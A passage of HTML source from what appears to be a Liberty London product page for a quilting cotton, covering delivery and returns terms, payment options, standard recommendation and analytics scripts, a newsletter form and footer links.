	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5063611799584</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000744806');
var contextSecondaryAUID = decodeHtml('R692478006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            
                <div class="product-additional-content row">
                    <div class="inspire-me-title col-12 col-lg-3 p-0">
                        <h3 class="akzidenz-grotesk-pro-extended mr-3 mb-4">Inspire Me</h3>
                    </div>

                    <div class="inspire-me-wrapper col-12 col-lg-9 p-0">
                        


    
    <div class="content-asset-abstract"><!-- dwMarker="content" dwContentID="6925138da3f44ee81d7f3996b1" -->
        <div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/Lasenby-cotton-frequently-asked-questions.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/new-lasenby-cotton-hero?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/new-lasenby-cotton-hero?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/new-lasenby-cotton-hero?fmt=auto&qlt=default" width="500" height="650" alt="Lasenby Cotton rolls fabric" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Everything to Know About Lasenby Cotton</h4><h5 class="sub-heading portrait-regular m-0">You asked, we answered – find out everything you need to know about the quintessential quilting fabric</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>

    </div>
    <!-- End content-asset -->


                    </div>
                </div>
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R692478006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;GB&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;GBP&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Crocus Emily Belle Lasenby Quilting Cotton&quot;,&quot;id&quot;:&quot;000744806&quot;,&quot;price&quot;:16.95,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;5063611799584&quot;,&quot;category&quot;:&quot;Cotton For Quilting&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;R692478006&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:0,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R692478006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;GBP&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000744806&quot;,&quot;item_name&quot;:&quot;Crocus Emily Belle Lasenby Quilting Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Cotton For Quilting&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R692478006&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:16.95,&quot;item_stock&quot;:0,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Fabrics&quot;,&quot;topcategory&quot;:&quot;Cotton&quot;,&quot;subcategory&quot;:&quot;Cotton For Quilting&quot;,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
